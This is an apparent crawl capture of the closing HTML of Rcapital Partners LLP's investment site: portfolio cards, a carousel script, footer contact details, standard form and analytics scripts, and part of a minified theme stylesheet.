	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/phoenix-dosimetry-limited/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="radiation dosimeter" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">NOVEMBER 2023</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/phoenix-dosimetry-limited/">Phoenix Dosimetry Limited</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/surface-technology-international-sti/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Surface Technology International (STI)" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">OCTOBER 2023</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/surface-technology-international-sti/">Surface Technology International (“STI”)</a></h3>	</div>
</div>
</div>		<script>
			jQuery(document).ready(function($){
				jQuery('#investment-slider').slick({
					arrows: false,
					slidesToShow: 4,
					autoplay: false,
					autoplaySpeed: 2000,	
					responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 3
						}
					},
					{
						breakpoint: 900,
						settings: {
							slidesToShow: 2
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1
						}
					},
					]
				});

				$(document).ready(function(){
					function elementScrolled(elem, screenPosition) {
						var docViewTop = $(window).scrollTop();
						var docviewHeight = $(window).height();
						var elemTop = $(elem).offset().top;
						return elemTop <= docViewTop + (docviewHeight * screenPosition);
					}
					if( elementScrolled( "#investment-slider", 0.75 )) {
						$('#investment-slider').slick('slickPlay')
					}
				});
			});
			jQuery('.investment-slickPrev').click( function() {
				jQuery("#investment-slider").slick('slickPrev');
			});
			jQuery('.investment-slickNext').click( function() {
				jQuery("#investment-slider").slick('slickNext');
			});
		</script>
	</section>
</article>
</div>
<div class="animate-container">
	<footer class="site-footer bg-grey-darkest pt-12 pb-12 animate btt">
		<div class="container">
			<div class="row-gutter">
				<div class="col-xs-12 col-md footer-mt">
					<img class="footer-logo-r" src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-r.svg" alt="Rcapital" width="167" height="207" />
				</div>
				<div class="col-xs-12 col-sm footer-mt ">
					<nav id="footer-navigation" class="footer-navigation" aria-label="Menu">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985 "><a href="https://rcapital.co.uk/newsletter/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986 "><a href="https://rcapital.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-987 "><a rel="privacy-policy" href="https://rcapital.co.uk/privacy-policy-2/">Privacy Notice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988 "><a href="https://rcapital.co.uk/accessibility/">Accessibility</a></li>
</ul></div>					</nav>
				</div>
				<div class="col-xs-12 col-sm footer-mt">
					<p class="h3">Contact Us</p>
					<p class="p-sm uppercase c-brand mb-0">General Enquiries</p><p class="footer-contact"><a href="/cdn-cgi/l/email-protection#d3babdb5bc93a1b0b2a3baa7b2bffdb0bcfda6b8"><span class="__cf_email__" data-cfemail="a9c0c7cfc6e9dbcac8d9c0ddc8c587cac687dcc2">[email&#160;protected]</span></a></p><p class="p-sm uppercase c-brand  mb-0">Telephone:</p><p class="footer-contact"><a href="tel:+44(0)2083235888">+44 (0)20 8323 5888</a></p><p class="p-sm uppercase c-brand  mb-0">LinkedIn:</p><a href="https://www.linkedin.com/company/rcapital" title="LinkedIn" target="_blank"><i class="fab fa-linkedin fa-2x"></i></a>				</div>
			</div>
			<p class="footer-mt-xl p-xs">&copy;2026 Rcapital Partners LLP. Rcapital Partners LLP is a limited liability partnership registered in England and Wales under number OC341157 whose registered office is at 4th Floor, 24 Old Bond Street, Mayfair, London W1S 4AW. Rcapital Partners LLP is authorised and regulated by the Financial Conduct Authority.</p>
		</div>
	</footer>
</div>
<!-- Close Page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grilla-2-1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			if(document.body.contains(document.getElementById('wpcf7-f976-p977-o1'))){
				window.location.href = "/newsletter-thank-you/";
			}else if(document.body.contains(document.getElementById('wpcf7-f1996-p888-o1'))){
				downloadFlightsAndPartners();
				console.log('Click')
			} else {
				window.location.href = "/thank-you/";
			}
		}, false );
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rcapital.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://rcapital.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22f0b9d57e94435aba342527a2b13dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/style.css?ver=20260129
body_size: 18191
content:
.c-white{color:#fff !important}.bg-brand{background:#aad038 !important;color:#fff}.c-brand{color:#aad038 !important}.c-brand-pink{color:#d13393 !important}.c-brand-blue{color:#00b9f2 !important}.c-brand-orange{color:#f68b1f !important}.bg-brand-lightest{background:#f2f8e1 !important}.bg-white{background:#fff !important}.bg-grey-lightest{background:#f0f0f0 !important}.bg-grey-light{background:#eee !important}.bg-grey{background:#a3a4a8 !important;color:#fff}.bg-grey-dark{background:#333 !important;color:#fff}.bg-grey-darkest{background:#565656 !important;color:#fff}.c-grey-lightest{color:#f0f0f0 !important}.c-grey-light{color:#eee !important}.c-grey{color:#a3a4a8 !important}.c-grey-dark{color:#333 !important}.c-grey-darkest{color:#565656 !important}.c-black{color:#000 !important}.border-grey-lightest{border-top:3px solid #f0f0f0 !important;border-bottom:3px solid #f0f0f0 !important}.bg-success{background:#2b9f73 !important}.bg-warning{background:#ed952b !important}.bg-danger{background:#d83a3a !important}.c-success{color:#2b9f73 !important}.c-warning{color:#ed952b !important}.c-danger{color:#d83a3a !important}b,strong{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.font-body{font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}.font-bold{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.container{max-width:1440px;margin:0 auto;padding-left:1rem;padding-right:1rem}@media screen and (min-width: 1201px){.container{width:1200px}}@media screen and (min-width: 1441px){.container{width:1440px}}@media screen and (min-width: 1921px){.container{width:1920px}}.container-full{width:100%;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap}.row-gutter{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}@media screen and (min-width: 1201px){.row-gutter{margin-left:-1rem;margin-right:-1rem}}.row-gutter>[class^="col"]{padding:0 .5rem}@media screen and (min-width: 1201px){.row-gutter>[class^="col"]{padding:0 1rem}}.reverse{flex-direction:row-reverse}.eq-height{align-items:stretch}.auto-height{align-items:flex-start}.col{flex-grow:1;flex-basis:0;max-width:100%}.col-reverse{flex-direction:column-reverse}.col-center{display:block;float:none;margin:0 auto}.col-first{order:-1}.col-last{order:1}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-3{flex-basis:25%;max-width:25%;width:100%}.col-xs-offset-3{margin-left:25%}.col-xs-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-6{flex-basis:50%;max-width:50%;width:100%}.col-xs-offset-6{margin-left:50%}.col-xs-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-9{flex-basis:75%;max-width:75%;width:100%}.col-xs-offset-9{margin-left:75%}.col-xs-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-12{flex-basis:100%;max-width:100%;width:100%}.col-xs-offset-12{margin-left:100%}.start-xs{justify-content:flex-start}.center-xs{justify-content:center}.end-xs{justify-content:flex-end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media screen and (min-width: 481px){.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-3{flex-basis:25%;max-width:25%;width:100%}.col-sm-offset-3{margin-left:25%}.col-sm-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-6{flex-basis:50%;max-width:50%;width:100%}.col-sm-offset-6{margin-left:50%}.col-sm-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-9{flex-basis:75%;max-width:75%;width:100%}.col-sm-offset-9{margin-left:75%}.col-sm-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-12{flex-basis:100%;max-width:100%;width:100%}.col-sm-offset-12{margin-left:100%}.start-sm{justify-content:flex-start}.center-sm{justify-content:center}.end-sm{justify-content:flex-end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media screen and (min-width: 961px){.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-3{flex-basis:25%;max-width:25%;width:100%}.col-md-offset-3{margin-left:25%}.col-md-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-6{flex-basis:50%;max-width:50%;width:100%}.col-md-offset-6{margin-left:50%}.col-md-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-9{flex-basis:75%;max-width:75%;width:100%}.col-md-offset-9{margin-left:75%}.col-md-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-12{flex-basis:100%;max-width:100%;width:100%}.col-md-offset-12{margin-left:100%}.start-md{justify-content:flex-start}.center-md{justify-content:center}.end-md{justify-content:flex-end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media screen and (min-width: 1201px){.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-3{flex-basis:25%;max-width:25%;width:100%}.col-lg-offset-3{margin-left:25%}.col-lg-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-6{flex-basis:50%;max-width:50%;width:100%}.col-lg-offset-6{margin-left:50%}.col-lg-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-9{flex-basis:75%;max-width:75%;width:100%}.col-lg-offset-9{margin-left:75%}.col-lg-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-12{flex-basis:100%;max-width:100%;width:100%}.col-lg-offset-12{margin-left:100%}.start-lg{justify-content:flex-start}.center-lg{justify-content:center}.end-lg{justify-content:flex-end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}@media screen and (min-width: 1441px){.col-xl{flex-grow:1;flex-basis:0;max-width:100%}.col-xl-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xl-offset-1{margin-left:8.3333333333%}.col-xl-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xl-offset-2{margin-left:16.6666666667%}.col-xl-3{flex-basis:25%;max-width:25%;width:100%}.col-xl-offset-3{margin-left:25%}.col-xl-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xl-offset-4{margin-left:33.3333333333%}.col-xl-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xl-offset-5{margin-left:41.6666666667%}.col-xl-6{flex-basis:50%;max-width:50%;width:100%}.col-xl-offset-6{margin-left:50%}.col-xl-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xl-offset-7{margin-left:58.3333333333%}.col-xl-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xl-offset-8{margin-left:66.6666666667%}.col-xl-9{flex-basis:75%;max-width:75%;width:100%}.col-xl-offset-9{margin-left:75%}.col-xl-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xl-offset-10{margin-left:83.3333333333%}.col-xl-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xl-offset-11{margin-left:91.6666666667%}.col-xl-12{flex-basis:100%;max-width:100%;width:100%}.col-xl-offset-12{margin-left:100%}.start-xl{justify-content:flex-start}.center-xl{justify-content:center}.end-xl{justify-content:flex-end}.top-xl{align-items:flex-start}.middle-xl{align-items:center}.bottom-xl{align-items:flex-end}.around-xl{justify-content:space-around}.between-xl{justify-content:space-between}.first-xl{order:-1}.last-xl{order:1}}@media screen and (min-width: 1441px){.col-xxl{flex-grow:1;flex-basis:0;max-width:100%}.col-xxl-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xxl-offset-1{margin-left:8.3333333333%}.col-xxl-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xxl-offset-2{margin-left:16.6666666667%}.col-xxl-3{flex-basis:25%;max-width:25%;width:100%}.col-xxl-offset-3{margin-left:25%}.col-xxl-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xxl-offset-4{margin-left:33.3333333333%}.col-xxl-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xxl-offset-5{margin-left:41.6666666667%}.col-xxl-6{flex-basis:50%;max-width:50%;width:100%}.col-xxl-offset-6{margin-left:50%}.col-xxl-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xxl-offset-7{margin-left:58.3333333333%}.col-xxl-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xxl-offset-8{margin-left:66.6666666667%}.col-xxl-9{flex-basis:75%;max-width:75%;width:100%}.col-xxl-offset-9{margin-left:75%}.col-xxl-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xxl-offset-10{margin-left:83.3333333333%}.col-xxl-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xxl-offset-11{margin-left:91.6666666667%}.col-xxl-12{flex-basis:100%;max-width:100%;width:100%}.col-xxl-offset-12{margin-left:100%}.start-xxl{justify-content:flex-start}.center-xxl{justify-content:center}.end-xxl{justify-content:flex-end}.top-xxl{align-items:flex-start}.middle-xxl{align-items:center}.bottom-xxl{align-items:flex-end}.around-xxl{justify-content:space-around}.between-xxl{justify-content:space-between}.first-xxl{order:-1}.last-xxl{order:1}}.d-none{display:none !important}.d-block{display:block !important}.d-flex{display:flex !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-xs-block{display:block !important}.d-xs-flex{display:flex !important}.d-xs-inline{display:inline !important}.d-xs-inline-block{display:inline-block !important}.d-xs-none{display:none !important}@media screen and (max-width: 480px){.d-xs-only-block{display:block !important}.d-xs-only-flex{display:flex !important}.d-xs-only-inline{display:inline !important}.d-xs-only-inline-block{display:inline-block !important}.d-xs-only-none{display:none !important}}@media screen and (min-width: 481px){.d-sm-block{display:block !important}.d-sm-flex{display:flex !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-none{display:none !important}}@media screen and (min-width: 481px) and (max-width: 960px){.d-sm-only-block{display:block !important}.d-sm-only-flex{display:flex !important}.d-sm-only-inline{display:inline !important}.d-sm-only-inline-block{display:inline-block !important}.d-sm-only-none{display:none !important}}@media screen and (min-width: 961px){.d-md-block{display:block !important}.d-md-flex{display:flex !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-none{display:none !important}}@media screen and (min-width: 961px) and (max-width: 1200px){.d-md-only-block{display:block !important}.d-md-only-flex{display:flex !important}.d-md-only-inline{display:inline !important}.d-md-only-inline-block{display:inline-block !important}.d-md-only-none{display:none !important}}@media screen and (min-width: 1201px){.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-none{display:none !important}}@media screen and (min-width: 1201px) and (max-width: 1440px){.d-lg-only-block{display:block !important}.d-lg-only-flex{display:flex !important}.d-lg-only-inline{display:inline !important}.d-lg-only-inline-block{display:inline-block !important}.d-lg-only-none{display:none !important}}@media screen and (min-width: 1441px){.d-xl-block{display:block !important}.d-xl-flex{display:flex !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-none{display:none !important}}@media screen and (min-width: 1921px){.d-xxl-block{display:block !important}.d-xxl-flex{display:flex !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-none{display:none !important}}.h-xs{display:none !important}@media screen and (max-width: 480px){.h-xs-only{display:none !important}}@media screen and (min-width: 481px) and (max-width: 960px){.h-sm-only{display:none !important}}@media screen and (min-width: 961px) and (max-width: 1200px){.h-md-only{display:none !important}}@media screen and (min-width: 1201px) and (max-width: 1440px){.h-lg-only{display:none !important}}*,*::before,*::after{box-sizing:border-box}html{height:100%;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;color:#565656;text-align:left;background-color:#fff;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1.5rem}p{margin-top:0;margin-bottom:1.5rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:normal}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:underline;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}code{white-space:pre-wrap}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#707070;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none	 !important}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset 50%;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.abs{position:absolute}.fix{position:fixed}.rel{position:relative}.hide{display:none !important}.no-margin{margin:0 !important}.m0-children>*{margin:0}.mb{margin-bottom:2rem}.mb-small{margin-bottom:.6666666667rem}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mt-0{margin-top:0rem !important}.mr-0{margin-right:0rem !important}.mb-0{margin-bottom:0rem !important}.ml-0{margin-left:0rem !important}.pt-0{padding-top:0rem !important}.pr-0{padding-right:0rem !important}.pb-0{padding-bottom:0rem !important}.pl-0{padding-left:0rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.mt-3{margin-top:0.75rem !important}.mr-3{margin-right:0.75rem !important}.mb-3{margin-bottom:0.75rem !important}.ml-3{margin-left:0.75rem !important}.pt-3{padding-top:0.75rem !important}.pr-3{padding-right:0.75rem !important}.pb-3{padding-bottom:0.75rem !important}.pl-3{padding-left:0.75rem !important}.mt-4{margin-top:1rem !important}.mr-4{margin-right:1rem !important}.mb-4{margin-bottom:1rem !important}.ml-4{margin-left:1rem !important}.pt-4{padding-top:1rem !important}.pr-4{padding-right:1rem !important}.pb-4{padding-bottom:1rem !important}.pl-4{padding-left:1rem !important}.mt-5{margin-top:1.25rem !important}.mr-5{margin-right:1.25rem !important}.mb-5{margin-bottom:1.25rem !important}.ml-5{margin-left:1.25rem !important}.pt-5{padding-top:1.25rem !important}.pr-5{padding-right:1.25rem !important}.pb-5{padding-bottom:1.25rem !important}.pl-5{padding-left:1.25rem !important}.mt-6{margin-top:1.5rem !important}.mr-6{margin-right:1.5rem !important}.mb-6{margin-bottom:1.5rem !important}.ml-6{margin-left:1.5rem !important}.pt-6{padding-top:1.5rem !important}.pr-6{padding-right:1.5rem !important}.pb-6{padding-bottom:1.5rem !important}.pl-6{padding-left:1.5rem !important}.mt-7{margin-top:1.75rem !important}.mr-7{margin-right:1.75rem !important}.mb-7{margin-bottom:1.75rem !important}.ml-7{margin-left:1.75rem !important}.pt-7{padding-top:1.75rem !important}.pr-7{padding-right:1.75rem !important}.pb-7{padding-bottom:1.75rem !important}.pl-7{padding-left:1.75rem !important}.mt-8{margin-top:2rem !important}.mr-8{margin-right:2rem !important}.mb-8{margin-bottom:2rem !important}.ml-8{margin-left:2rem !important}.pt-8{padding-top:2rem !important}.pr-8{padding-right:2rem !important}.pb-8{padding-bottom:2rem !important}.pl-8{padding-left:2rem !important}.mt-9{margin-top:2.25rem !important}.mr-9{margin-right:2.25rem !important}.mb-9{margin-bottom:2.25rem !important}.ml-9{margin-left:2.25rem !important}.pt-9{padding-top:2.25rem !important}.pr-9{padding-right:2.25rem !important}.pb-9{padding-bottom:2.25rem !important}.pl-9{padding-left:2.25rem !important}.mt-10{margin-top:2.5rem !important}.mr-10{margin-right:2.5rem !important}.mb-10{margin-bottom:2.5rem !important}.ml-10{margin-left:2.5rem !important}.pt-10{padding-top:2.5rem !important}.pr-10{padding-right:2.5rem !important}.pb-10{padding-bottom:2.5rem !important}.pl-10{padding-left:2.5rem !important}.mt-11{margin-top:2.75rem !important}.mr-11{margin-right:2.75rem !important}.mb-11{margin-bottom:2.75rem !important}.ml-11{margin-left:2.75rem !important}.pt-11{padding-top:2.75rem !important}.pr-11{padding-right:2.75rem !important}.pb-11{padding-bottom:2.75rem !important}.pl-11{padding-left:2.75rem !important}.mt-12{margin-top:3rem !important}.mr-12{margin-right:3rem !important}.mb-12{margin-bottom:3rem !important}.ml-12{margin-left:3rem !important}.pt-12{padding-top:3rem !important}.pr-12{padding-right:3rem !important}.pb-12{padding-bottom:3rem !important}.pl-12{padding-left:3rem 